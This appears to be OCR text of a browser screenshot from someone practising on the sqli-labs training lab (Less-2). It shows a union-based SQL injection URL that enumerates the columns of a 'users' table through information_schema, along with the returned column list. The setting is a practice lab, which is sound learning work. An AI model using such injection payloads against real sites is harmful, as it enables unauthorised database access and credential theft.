 不安全 | 192.168.20.178/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(column_name)%20%20from%20information_schema.col...
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.20.178/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(column_name)  from information_schema.columns where table_name = "users"--+
Enable POST ADD HEADER